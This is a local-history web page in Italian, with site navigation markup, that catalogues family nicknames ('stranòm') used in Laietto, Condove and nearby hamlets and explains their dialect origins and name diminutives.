	<li class="page_item page-item-2528"><a href="https://www.cordola.it/cercando-le-nostre-radici/antiche-lavorazioni/">Antiche lavorazioni</a></li>
	<li class="page_item page-item-2786"><a href="https://www.cordola.it/cercando-le-nostre-radici/dopo-il-mercato/">Dopo il mercato</a></li>
	<li class="page_item page-item-4881"><a href="https://www.cordola.it/cercando-le-nostre-radici/lalpeggio-nella-valle-del-sessi-ieri/">L&#8217;alpeggio nella Valle del Sessi ieri</a></li>
	<li class="page_item page-item-5090"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-cantine-di-una-volta-nella-montagna-condovese/">Le cantine di una volta nella montagna Condovese</a></li>
	<li class="page_item page-item-5125"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-stagioni-del-montanaro-ieri/">Le stagioni del montanaro ieri</a></li>
</ul>
</li>
<li class="page_item page-item-1356 page_item_has_children"><a href="https://www.cordola.it/curiosita/">Curiosità</a>
<ul class='children'>
	<li class="page_item page-item-452"><a href="https://www.cordola.it/curiosita/fervaje-dla-sapiensa-ed-me-nono/">Fërvaje dla sapiensa ëd mè nòno</a></li>
	<li class="page_item page-item-917"><a href="https://www.cordola.it/curiosita/desse-dij-nom/">Desse dij nòm</a></li>
	<li class="page_item page-item-2661"><a href="https://www.cordola.it/curiosita/credenze-popolari/">Credenze popolari</a></li>
	<li class="page_item page-item-2781"><a href="https://www.cordola.it/curiosita/la-tombola-piemontese/">La tombola piemontese</a></li>
	<li class="page_item page-item-4837"><a href="https://www.cordola.it/curiosita/animali-simboli-credenze/">Animali, simboli credenze</a></li>
</ul>
</li>
<li class="page_item page-item-1378 page_item_has_children"><a href="https://www.cordola.it/enogastronomia/">Enogastronomia</a>
<ul class='children'>
	<li class="page_item page-item-542"><a href="https://www.cordola.it/enogastronomia/a-tavola-al-coindo/">A tavola al Coindo</a></li>
	<li class="page_item page-item-1478"><a href="https://www.cordola.it/enogastronomia/elisir-liquori-e-digestivi-di-montagna/">Elisir, liquori e digestivi di montagna</a></li>
	<li class="page_item page-item-1846"><a href="https://www.cordola.it/enogastronomia/la-cipolla/">La cipolla</a></li>
	<li class="page_item page-item-2643"><a href="https://www.cordola.it/enogastronomia/la-mostarda-di-mele/">La mostarda di mele</a></li>
	<li class="page_item page-item-2647"><a href="https://www.cordola.it/enogastronomia/achillea-millefoglie/">Achillea millefoglie</a></li>
	<li class="page_item page-item-4794"><a href="https://www.cordola.it/enogastronomia/assenzio-artemisia-absinthium/">Assenzio (Artemisia absinthium )</a></li>
	<li class="page_item page-item-4914"><a href="https://www.cordola.it/enogastronomia/il-papavero-selvatico-la-basadona-n-piemonteis/">Il papavero selvatico (la basadòna ‘n piemontèis)</a></li>
</ul>
</li>
<li class="page_item page-item-1522"><a href="https://www.cordola.it/la-scuola/">La scuola</a></li>
<li class="page_item page-item-1604"><a href="https://www.cordola.it/gente-antica/">Gente antica</a></li>
<li class="page_item page-item-1642"><a href="https://www.cordola.it/i-coscritti/">I coscritti</a></li>
<li class="page_item page-item-1855"><a href="https://www.cordola.it/battesimi-comunioni-cresime/">Battesimi Comunioni Cresime</a></li>
<li class="page_item page-item-1926"><a href="https://www.cordola.it/bande-musicali/">Bande musicali</a></li>
<li class="page_item page-item-1923"><a href="https://www.cordola.it/le-feste/">Le feste</a></li>
<li class="page_item page-item-745"><a href="https://www.cordola.it/cognomi-condovesi/">Cognomi Condovesi</a></li>
<li class="page_item page-item-1917 page_item_has_children"><a href="https://www.cordola.it/vivere-in-guerra/">Vivere in guerra</a>
<ul class='children'>
	<li class="page_item page-item-3810"><a href="https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/">Mocchie Frassinere e Condove durante la grande guerra 1915/18</a></li>
	<li class="page_item page-item-3814"><a href="https://www.cordola.it/vivere-in-guerra/le-carte-annonarie-nel-periodo-1940-45/">Le carte annonarie nel periodo 1940/45</a></li>
	<li class="page_item page-item-3818"><a href="https://www.cordola.it/vivere-in-guerra/mio-padre-deportato/">Mio padre deportato</a></li>
	<li class="page_item page-item-3902"><a href="https://www.cordola.it/vivere-in-guerra/stragi-ed-eccidi-a-condove-nella-guerra-1940-45/">Stragi ed eccidi a Condove nella guerra 1940/45</a></li>
	<li class="page_item page-item-4328"><a href="https://www.cordola.it/vivere-in-guerra/rapporto-del-comando-tedesco-sulla-situazione-nella-zona-di-condove/">Rapporto del comando tedesco sulla situazione nella zona di Condove</a></li>
	<li class="page_item page-item-4259"><a href="https://www.cordola.it/vivere-in-guerra/imi-la-storia-degli-internati-militari-italiani/">IMI La storia degli internati militari italiani</a></li>
	<li class="page_item page-item-4773"><a href="https://www.cordola.it/vivere-in-guerra/la-maestra-del-laietto-racconta/">La maestra del Laietto racconta</a></li>
	<li class="page_item page-item-5661"><a href="https://www.cordola.it/vivere-in-guerra/il-rifugio-antiaereo-di-condove/">Il rifugio antiaereo di Condove</a></li>
</ul>
</li>
<li class="page_item page-item-2110"><a href="https://www.cordola.it/asilo-perodo/">Asilo Perodo</a></li>
<li class="page_item page-item-2216"><a href="https://www.cordola.it/gite-e-raduni/">Gite e raduni</a></li>
<li class="page_item page-item-2247"><a href="https://www.cordola.it/militari/">Militari</a></li>
<li class="page_item page-item-2290"><a href="https://www.cordola.it/matrimoni/">Matrimoni</a></li>
<li class="page_item page-item-3390"><a href="https://www.cordola.it/vestiario/">Vestiario</a></li>
<li class="page_item page-item-2672 page_item_has_children"><a href="https://www.cordola.it/vita-religiosa/">Vita religiosa</a>
<ul class='children'>
	<li class="page_item page-item-3775"><a href="https://www.cordola.it/vita-religiosa/i-piloni/">I piloni</a></li>
	<li class="page_item page-item-3781"><a href="https://www.cordola.it/vita-religiosa/i-chierichetti/">I chierichetti</a></li>
	<li class="page_item page-item-3785"><a href="https://www.cordola.it/vita-religiosa/le-celebrazioni-del-giorno-di-festa/">Le celebrazioni del giorno di festa</a></li>
	<li class="page_item page-item-3790"><a href="https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/">Le processioni al Collombardo</a></li>
	<li class="page_item page-item-3800"><a href="https://www.cordola.it/vita-religiosa/le-processioni-a-mocchie-frassinere-e-condove/">Le processioni a Mocchie Frassinere e Condove</a></li>
	<li class="page_item page-item-5692"><a href="https://www.cordola.it/vita-religiosa/la-benedizione-delle-case/">La benedizione delle case</a></li>
	<li class="page_item page-item-5747"><a href="https://www.cordola.it/vita-religiosa/un-vescovo-nato-a-frassinere-mons-giuseppe-gagnor/">Un vescovo nato a Frassinere Mons. Giuseppe Gagnor</a></li>
	<li class="page_item page-item-5817"><a href="https://www.cordola.it/vita-religiosa/le-chiese-parrocchiali-nel-territorio-di-condove/">Le Chiese parrocchiali nel territorio di Condove</a></li>
	<li class="page_item page-item-5826"><a href="https://www.cordola.it/vita-religiosa/le-cappelle-religiose-nel-territorio-di-condove/">Le cappelle religiose nel territorio di Condove</a></li>
	<li class="page_item page-item-5848"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-giagli-di-condove/">Il pilone dei Giagli di Condove</a></li>
	<li class="page_item page-item-5875"><a href="https://www.cordola.it/vita-religiosa/il-pilone-delle-sette-strade-di-condove/">Il pilone delle sette strade di Condove</a></li>
	<li class="page_item page-item-5879"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-colombatti-di-condove/">Il pilone dei Colombatti di Condove</a></li>
	<li class="page_item page-item-5882"><a href="https://www.cordola.it/vita-religiosa/il-pilone-di-pralesio-superiore-di-condove/">Il pilone di Pralesio Superiore di Condove</a></li>
	<li class="page_item page-item-5965"><a href="https://www.cordola.it/vita-religiosa/ex-voto-testimonianze-di-fede-e-storia/">Ex voto, testimonianze di fede e storia</a></li>
	<li class="page_item page-item-6165"><a href="https://www.cordola.it/vita-religiosa/il-catechismo/">Il catechismo</a></li>
	<li class="page_item page-item-3795"><a href="https://www.cordola.it/vita-religiosa/immagini-di-vita-religiosa/">Immagini di vita religiosa</a></li>
</ul>
</li>
<li class="page_item page-item-1683 page_item_has_children"><a href="https://www.cordola.it/poesie-e-racconti/">Poesie e racconti</a>
<ul class='children'>
	<li class="page_item page-item-1686"><a href="https://www.cordola.it/poesie-e-racconti/el-coindo/">Ël Coindo</a></li>
	<li class="page_item page-item-1588"><a href="https://www.cordola.it/poesie-e-racconti/na-giorna-con-nono-a-pabotri/">Na giornà con nòno a Pabotrì</a></li>
	<li class="page_item page-item-1704"><a href="https://www.cordola.it/poesie-e-racconti/el-bon-vin/">Ël bon vin</a></li>
	<li class="page_item page-item-2418"><a href="https://www.cordola.it/poesie-e-racconti/me-pare/">Mè pare</a></li>
	<li class="page_item page-item-2421"><a href="https://www.cordola.it/poesie-e-racconti/nono/">Nòno</a></li>
	<li class="page_item page-item-2429"><a href="https://www.cordola.it/poesie-e-racconti/pabotri/">Pabotrì</a></li>
	<li class="page_item page-item-3225"><a href="https://www.cordola.it/poesie-e-racconti/parle-coma-n-liber-estampa/">Parlé coma ‘n lìber ëstampà</a></li>
	<li class="page_item page-item-3283"><a href="https://www.cordola.it/poesie-e-racconti/la-costumansa-del-brenn/">La costumansa dël brenn</a></li>
	<li class="page_item page-item-3342"><a href="https://www.cordola.it/poesie-e-racconti/che-tampa/">Che tampa!</a></li>
	<li class="page_item page-item-3361"><a href="https://www.cordola.it/poesie-e-racconti/le-cite-cose/">Le cite còse</a></li>
	<li class="page_item page-item-3444"><a href="https://www.cordola.it/poesie-e-racconti/seugn-o-realta/">Seugn ò realtà</a></li>
	<li class="page_item page-item-3514"><a href="https://www.cordola.it/poesie-e-racconti/el-prim-ancontr/">Ël prim ancontr</a></li>
	<li class="page_item page-item-3606"><a href="https://www.cordola.it/poesie-e-racconti/bela-condove/">Bela Condòve</a></li>
	<li class="page_item page-item-4285"><a href="https://www.cordola.it/poesie-e-racconti/la-fomna-fidela/">La fomna fidela</a></li>
	<li class="page_item page-item-4345"><a href="https://www.cordola.it/poesie-e-racconti/laietto-nel-tempo-che-fu/">Laietto nel tempo che fu</a></li>
	<li class="page_item page-item-4412"><a href="https://www.cordola.it/poesie-e-racconti/la-capela-d-prarot/">La capela ‘d Prarot</a></li>
	<li class="page_item page-item-4702"><a href="https://www.cordola.it/poesie-e-racconti/me-car-pais-coma-it-ses-cambia/">Mè car pais coma it ses cambià</a></li>
	<li class="page_item page-item-4930"><a href="https://www.cordola.it/poesie-e-racconti/coma-disia-pare-grand/">Com&#8217;a disìa pare grand</a></li>
	<li class="page_item page-item-5321"><a href="https://www.cordola.it/poesie-e-racconti/ij-rit-ant-la-neuit-ed-san-gioann/">Ij rit ant la neuit ëd San Gioann</a></li>
	<li class="page_item page-item-5669"><a href="https://www.cordola.it/poesie-e-racconti/el-marghe-cha-giura-l-fauss/">Ël marghé ch&#8217;a giura &#8216;l fàuss</a></li>
	<li class="page_item page-item-5999"><a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/">La legenda &#8216;d Matòlda</a></li>
	<li class="page_item page-item-6037"><a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/">Ij përfum ëd la montagna</a></li>
	<li class="page_item page-item-6074"><a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/">Ij son ëd la montagna</a></li>
</ul>
</li>
<li class="page_item page-item-2188"><a href="https://www.cordola.it/contatti/">Contatti</a></li>
<li class="page_item page-item-2708"><a href="https://www.cordola.it/cookie-policy/">Cookie Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-1090" class="post-1090 page type-page status-publish hentry category-arte-e-cultura category-condove category-folclore-e-tradizioni category-genealogia category-laietto category-lingua-piemontese category-mocchie category-montagna-valle-susa category-storia-di-famiglia category-storia-piemonte tag-coindo tag-condove tag-cordola tag-frassinere tag-histoire-traditions-condove tag-laietto tag-mocchie tag-pratobotrile tag-tradizioni-montagna-condove">
											<h1 class="entry-title">Soprannomi a Laietto e dintorni</h1>
					
					<div class="entry-content">
						<p style="text-align: center;"><strong><span style="color: #000000;">J</span><span style="font-family: Liberation Serif,serif; color: #000000;">Ë </span><span style="color: #000000;">STRANÒM<br />
</span></strong></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>A Laietto nell’anno 1830</strong> la popolazione della parrocchia comprendente oltre Laietto le borgate Pratobotrile, Coindo inferiore e superiore, Sigliodo inferiore e superiore, Camporossetto, Chiandone, Muni, Mianda, Brera, Breri, Cascina e Vagera era di circa 511 persone. <strong>I cognomi in uso erano</strong> Anselmetto, Bonaudo, Borgis, Chiampo, Cinato, Cordola, Falco, Garnero, Giuglard, Liay, Martin, Miglia, Pautasso, Pettigiani, Rocci, Vercellino e Versino. <strong>I nomi di battesimo più ricorrenti erano per le femmine</strong> Maria, Domenica, Anna, Margherita, Angela, Maddalena, Caterina, Barbara, Giacinta e Marianna. <strong>Per i maschi</strong> Giovanni, Giuseppe, Antonio, Battista, Francesco, Pietro, Carlo, Michele, Stefano e Angelo . Inoltre i cognomi Pettigiani, Vercellino e Cordola appartenevano complessivamente a quasi un quarto della popolazione. Spesso ai neonati <strong>nel battesimo venivano dati tre nomi</strong>: quello del nonno paterno, quello del padrino ed un terzo che era quello di uso corrente, contribuendo a tramandare gli stessi nomi alle generazioni successive.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Queste note statistiche ed onomastiche sono indicative per capire la difficoltà di identificazione esistente nei tempi passati nelle nostre borgate, sia per questioni giuridiche (stato civile, diritto di proprietà ecc.) sia nella vita comunitaria di tutti i giorni.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Per rimediare, si faceva uso dei <em>“rami familiari”</em> alla <em>“ràssa”</em>(stirpe)</strong>, ogni famiglia aveva uno stranome o soprannome (quasi sempre in lingua <strong><em>francoprovenzale</em></strong>, qualche volta in <strong><em>piemontese</em></strong> e in tempi più recenti anche in italiano) derivato da quello affibbiato al <strong>capo stipite</strong>, con impertinente riferimento ai suoi caratteri fisici, alla mentalità, alla professione, alla vita militare, al luogo di abitazione o da uno strafalcione detto da piccolo. Quando la famiglia si allargava, per motivi pratici di distinzione tra i vari rami che portavano lo stesso cognome, si usavano nuovi <em>stranòm</em>, dati singolarmente ad alcuni dei suoi componenti, sempre con lo stesso spirito ironico, che, sappiamo, non difettava di certo ai nostri compaesani. Questa sommaria spiegazione dell’origine degli <em>“stranòm”</em> non ha alcuna pretesa scientifica, anche perché ogni appellativo aveva una sua storia particolare.</span></p>
<p style="text-align: justify;"><strong><span style="color: #000000;">Alcuni esempi:</span></strong></p>
<ul>
<li style="text-align: justify;"><span style="color: #000000;">mio nonno paterno Cordola Giovanni (1862-1946) era detto <em>“Djàn dla bèrdzera”</em> perché aveva comprato un prato detto <em>“dla bèrdzera”</em>, mio padre Anselmo Firmino (1903-1970) quindi era <em>“Firminou dou Djàn dla bèrdzera”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">mio nonno materno Pautasso Giovanni Battista (1879-1958) era <em>“Batita dou Vrieun”</em> poi diventato <em>“dou Ieun”</em> perché discendente di Pautasso Valeriano (1811-1900).</span></li>
<li style="text-align: justify;"><span style="color: #000000;">il fratellastro di mio padre Garnero Antonio Massimo (classe 1885) era detto <em>“Mièn dou moutchot”</em> (si racconta che il padre Giovanni quando era militare alla domanda da dove vieni rispondesse <em>“da Motse”</em> e da lì per via della piccola statura diventò <em>“d Moutchot”</em>).</span></li>
<li style="text-align: justify;"><span style="color: #000000;">La famiglia di Versino Angelo miei vicini di casa alla borgata Fiori di Condove erano detti <em>“d Micoulà”</em> (di Nicolao) per distinguerli da altri Versino.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Versino Mario era chiamato <em>“ou camiset o càmuset”</em>, perché la sua famiglia (nonni e bisnonni) molto devota a Dio usava andare alle celebrazioni in chiesa e alle processioni indossando un lungo camice bianco, quando toccò a Mario che era il più piccolo di statura il camice era troppo lungo e incespicava per cui fu accorciato da li nasce il soprannome di Mario.<br />
</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Versino Ferdinando era detto <em>“ou meizinòour”</em> perché sapeva curare le distorsioni nonostante facesse <em>“Lou Tchabatin”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Versino Giuseppe (figlio del Ferdinando precedente) era detto <em>“bimbo”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Una famiglia di Pettigiani era detta <em>“d li Medrel”</em> (perché un antenato di magra corporatura era velocissimo nel lavorare i campi (<em>lèst &#8216;mè &#8216;n medrel</em>) e lo chiamarono <em>“Medrel”</em> che è un uccellino piccolo: il fringuello con zampe lunghe e robuste che una leggenda celtica vuole abbia battuto l&#8217;aquila in una gara a chi saliva più in alto nel cielo).</span></li>
<li style="text-align: justify;"><span style="color: #000000;">La famiglia di Pettigiani Clemente era detta <em>&#8220;couj dou bòrgnou&#8221;</em> (quelli del cieco) probabilmente perché un loro antenato ci vedeva poco.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Pettigiani Maria, Riccardo, Guglielmo, Aldo e Ines erano detti <em>“couj dou Founsou&#8221;</em> perché il padre o il nonno si chiamava Alfonso.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Una cugina di Margaira Maria Angela residente a Sant&#8217;Ambrogio era detta <em>“Nina dla béra”</em> e la <em>béra</em> è uno scoiattolo, anche Chiampo Angelino era detto <em>&#8220;Gilin dla béra&#8221;.</em></span></li>
<li style="text-align: justify;"><span style="color: #000000;">Il padre della nonna di Piera Pettigiani era detto <em>“dla counda”</em> penso da Gioconda (famosi per la forza che avevano nelle braccia).</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Una famiglia Giuglard dei Magnotti era detta <em>“dou mère”</em> (del sindaco) perché un loro antenato era stato sindaco di un paesino in Francia (<em>in francese sindaco=maire</em>).</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Listello Mario era detto <em>“Mario dla rata”</em> perché un antenato ad una festa di paese forse Mocchie dove era stato fatto il palo della cuccagna ben unto di grasso, aspettò che tutti i giovani provassero a salire e quindi coi loro pantaloni pulissero il grasso, da buon ultimo salì velocemente come un ratto <em>(lèst &#8216;mè &#8216;n rat)</em> e conquisto il premio; da lì diventò <em>“lou rat”</em> e i discendenti <em>“dla rata”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Giuglard Pietro era detto <em>“Pèrou dla hoca”</em> perché lavorava gli zoccoli in legno.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Borgis Rinaldo era detto <em>“Lou Tchabatin”</em>, quindi i figli erano <em>“Dou Tchabatin”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Anselmetto Clementino era detto <em>“Lou dzouou”</em> (il giovane).</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Anselmetto Mario della Brera era detto <em>“Cetchegep”</em>; questo è un caso particolare dove per indicare in modo certo una persona si unisce il nome del padre conservando quello del nonno o di altro famigliare quindi i nomi in questione erano Francesco (<em>Cetch</em>) e Giuseppe (<em>Gep)</em> Anselmetti e dall&#8217;unione dei loro nomi è nato il soprannome.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Un Borla era chiamato <em>&#8220;Pierin d Matè Cetch&#8221;</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Una famiglia Gagnor era individuata come <em>&#8220;viva chi ch&#8217;a n&#8217;han&#8221;<span style="color: #000000;">.</span></em></span></li>
<li style="text-align: justify;"><span style="color: #000000;">I Martin di Camporossetto erano chiamati <em>&#8220;Louràn&#8221;</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">I Carnino di Lemie  con pascoli nella montagna Condovese erano detti <em>&#8220;Batòcc&#8221; </em>oppure anche<em> &#8220;Matolda&#8221;</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Falco Stefano era detto <em>“lou fin”</em>, a causa della sua magrezza.<br />
</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Pautasso Alessio era detto <em>“Lou Dèrboun”</em> (perché andava a messa sempre con una giacca nera).</span></li>
<li><span style="color: #000000;">Pautasso Camillo era chiamato <em>&#8220;Milo ëd clëtta&#8221;</em></span></li>
<li style="text-align: justify;"><span style="color: #000000;">Cinato Giorgio era detto <em>“Dou Mariou dla richeta”</em> (di Mario Cinato figlio di Enrichetta Pettigiani).</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Croce Andrea dei Giagli era detto <em>&#8220;Dreja Biron&#8221; </em>; il <em>&#8220;biron&#8221;</em> è un cavicchio, piccolo legno aguzzo che si pianta nel terreno.</span></li>
<li><span style="color: #000000;">Col Luigi di Gazzina era chiamato <em>&#8220;Louis Mejne&#8221;.</em></span></li>
<li style="text-align: justify;"><span style="color: #000000;">I componenti di una famiglia Senor erano detti <em>“couj dou pì crin&#8221;</em> </span></li>
<li><span style="color: #000000;">I Rocci di Campo dell&#8217;Alpe erano detti <em>&#8220;Sanbianc&#8221;.</em></span></li>
<li><span style="color: #000000;">I Rocci della Rocca erano detti <em>&#8220;I Puligna&#8221;.</em></span></li>
<li><span style="color: #000000;">Rocci Enrico della Fornacchia era detto <em>“Richetu dla Fournatse”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Martin …. era detto <em>“Dou Jânin” o Dzenin</em>.</span></li>
<li><span style="color: #000000;">Una famiglia Alpe erano detti <em>&#8220;dou Tounoun&#8221;</em></span></li>
<li><span style="color: #000000;">Claudio Vinassa dei Bonaudi era detto <em>&#8220;bellissimo&#8221;</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Vair Angelo, emigrato in Francia era detto <em>“Gilin”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Cordola Bartolomeo di Mocchie era detto <em>&#8220;Troumlin d Motse&#8221;</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Sergio e Franco Cordola del Poisatto erano detti <em>“fieul ëd trentun”</em> (tren=traino).</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Nell&#8217;archivio storico di Condove nei ruoli delle contribuzioni fondiarie dell&#8217;anno 1807 sono citate le seguenti famiglie con tanto di soprannome: Alotto <em>“Lou pòourou”</em> (i discendenti abitanti in Via Roma negli anni 50 erano pertanto detti <em>“couj dou pòourou”</em>), Alpe <em>“Gasina”</em>, Rocci <em>“Mouloira”</em>, Senor <em>“Cappo”</em>, Vinassa <em>“Lou Badan”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Nel 1837 la cronaca della battaglia del Collombardo riporta altri due soprannomi: Rocci Giovanni Battista di Bartolomeo detto <em>“Mouloira”</em> e Giovanni Battista Garnero detto <em>“Moulin-a”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Antonio Moletto sindaco di Mocchie dal 1921 al 1926 era detto <em>“Tounin dla Boina”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Garnero Agnese (classe 1910) era chiamata <em>“Gnesin-a dle Bertoulere e dou moutchot”</em> ln quanto figlia di Garnero Antonio Massimo.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Tista e Ricou di Pralesio erano detti <em>“dou sòp”</em> (dello zoppo)</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Un Battista di Pralesio era chiamato <em>“Tistin”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Alla borgata Allotti nell&#8217;anno 1840, Stefano Allotti era detto <em>“Clero”</em>. Nello stesso anno Giò Stefano Allotto era detto <em>“Signori”</em>, forse per la sua qualità da oratore consumato di introdurre i suoi discorsi o le discussioni.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">A Mocchie una persona di cui si è perso il nome era detto <em>“la gata”</em>, (tarlo o larva di insetto che rode il legno) perché masticava sempre qualcosa.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">I Franchino erano detti <em>“couj dla Mianda&#8221;</em> perché da lì provenivano.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Nella Valle del Sessi nel 1838 vivevano <em>“lou eitiapaperè”</em> il piccapietre Giovanni Battista Garnero, <em>“lou moulin-a”</em> il molinaio Domenico Cordola, <em>“lou tcharbouné”</em> il carbonaro Giuseppe Garnero e <em>“Lou tchabatin”</em> il calzolaio Giovanni Battista Pautasso.</span></li>
<li><span style="color: #000000;">Altri soprannomi di cui si è perso il riferimento alla persona sono per Laietto: <em>“couj dou founs”</em> ( del fondo) e <em>“couj d cscavlin&#8221;</em> (costantino?).</span></li>
<li style="text-align: justify;"><span style="color: #000000;"><em>&#8220;Couj dou fré&#8221; </em>era il soprannome della famiglia di Costantino Croce che di mestiere faceva il fabbro: il figlio Celestino diventava<em> &#8220;Celest dou fré&#8221;</em>.</span></li>
<li><span style="color: #000000;"><em>&#8220;Couj dou ris&#8221; </em>era il soprannome di una famiglia Cinato di Mocchie.</span><em><br />
</em></li>
<li style="text-align: justify;"><span style="color: #000000;">Selvo Italino era detto <em>&#8220;</em><em>Ou tapagiun&#8221;.</em></span></li>
<li>Selvo Guerino era detto &#8220;<em>Guerino &#8216;d Liandro dou Bourg&#8221;</em></li>
<li>Una famiglia Rocci era detta <em>&#8220;dou founk&#8221;</em></li>
<li>Carlo Giuliano di Reno Superiore era chiamato <em>&#8220;Carlin ëd Trumeia&#8221;</em></li>
<li>Votta Ilario era detto <em>&#8220;Ou partisoul&#8221; </em>perché unico discendente della famiglia.</li>
<li><span style="color: #000000;">Una famiglia Votta di Prato del Rio era detta <em>&#8220;couj dou malpansa o malapeuhi&#8221;.</em></span></li>
<li style="text-align: justify;"><span style="color: #000000;">Una famiglia delle Grange era detta <em>&#8220;dou calié&#8221;</em> perché un antenato aveva una bottega da calzolaio o faceva scarpe.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Al Crosatto la famiglia di Perotto Rinaldo era detta <em>&#8220;couj dou patin&#8221;.</em><br />
</span></li>
<li><span style="color: #000000;">Al Crosatto un&#8217;altra famiglia Perotto era detta <em>&#8220;couj dou magnou&#8221; </em>perché il bisnonno si chiamava Ermanno.</span></li>
<li><span style="color: #000000;">Sempre al Crosatto la famiglia Richiero era detta <em>&#8220;couj dla fèra&#8221; </em>derivante da ferro al femminile.</span></li>
<li><span style="color: #000000;">Alle Grange Richiero Giuseppe era detto <em>&#8220;couj dou martinèt&#8221; </em>perché un antenato proveniva dai Martinetti di San Giorio.</span></li>
<li><span style="color: #000000;">Alle Mollette Davì Augusto era detto <em>&#8220;dou griz o gris&#8221; </em>perché un antenato aveva i capelli grigi già da piccolo.</span></li>
<li><span style="color: #000000;">Alle Mollette Nurisso Battista era detto <em>&#8220;Tistin dou pouléntin&#8221;.</em></span></li>
<li>La famiglia Ivol era chiamata <em>&#8220;coj d&#8217;Andrej&#8221;.</em></li>
<li><span style="color: #000000;">A Bigliasco Giuglar Casimiro era chiamato <em>&#8220;Mirou moulet&#8221;,</em> dal cognome della madre Moletto.<br />
</span></li>
<li>Ai Colombatti Michele Antonio Croce del 1823 era detto <em>&#8220;pralej&#8221;, </em>Giuliano Antonio  del 1793 era il<em> &#8220;muliné&#8221;, </em>Croce Giacomo <em>&#8220;bagot&#8221;, </em>Croce Pietro del<em> 1784 era</em> <em>&#8220;peroborla&#8221;</em>, Croce Giovanni Battista <em>&#8220;de prot&#8221;</em>.</li>
<li>A Ravoire Senor Casimiro con alpeggio ai Gighé era chiamato <em>&#8220;Mirou lou bestiou&#8221;.</em></li>
<li><span style="color: #000000;">Una famiglia Bar di Maffiotto era detta <em>&#8220;dou fra&#8221;</em>.</span><span style="color: #000000;"><br />
</span></li>
<li><span style="color: #000000;">Borla Giuseppe era chiamato</span><em>“ël cribo”</em></li>
<li style="text-align: justify;"><span style="color: #000000;">A Condove Richiero Emilio era detto <em>“ël cachët”</em> perché parlando tartagliava, di conseguenza la moglie Chiampo Maddalena era la <em>“cachëtta”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">Chiariglione Pietro macellaio a Condove nel 1910 era detto <em>“ël ciòrgn”</em>.</span></li>
<li style="text-align: justify;"><span style="color: #000000;">I regi carabinieri erano chiamati <em>“li Tchàpa”</em>.</span></li>
</ul>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Nei soprannomi venivano largamente usati i diminutivi.</strong> Così Pancrazio diventava <em>“Crasèt”</em>, Angelo diventava <em>“Gilin”</em>, Nicola diventava <em>“Coulìn”</em>, Nicolao <em>“Micoulà”</em>, Battista <em>“Titìn, Batita, Tista o Tistin”</em>, Clemente <em>&#8220;Mentu&#8221;</em>, Domenico <em>“Mencou, Minàs”</em>, Michele poteva diventare <em>“Chèl”</em>, <em>“Miclìn”</em> o <em>“Miclàn”</em>, Francesco <em>“Cetch, Cecou”</em>, Enrico<em> “Richet, Ricou, Anrëi”</em>, Margherita <em>“Ghitëign o Guitin”</em>, Maria <em>“Mariéta, Jéta”</em>, Emilia <em>“Mija, Mijota”</em>, Alberto <em>“Bertou”</em>, Maddalena <em>“Dalèena”</em>, Andrea <em>“Dré”</em>, Giuseppe <em>“Pinòt, Nòtou, Pinòtou, Gep, Not, Pin”</em>, Vincenzo <em>“Vinsàan, Ciàn, Tchens, Tchensin”</em>, Luigi <em>“Luis, Vigiou”</em>, Annetta <em>“Neta”, </em><span style="color: #000000;">Marcello </span><span style="color: #000000;"><em>&#8220;Celou&#8221;,</em></span>Firmino <em>&#8220;Minou&#8221;</em>, Anna <em>&#8220;Nin&#8221;</em>, Stefano <em>&#8220;Steou, Steoulin&#8221;.</em><br />
</span></p>
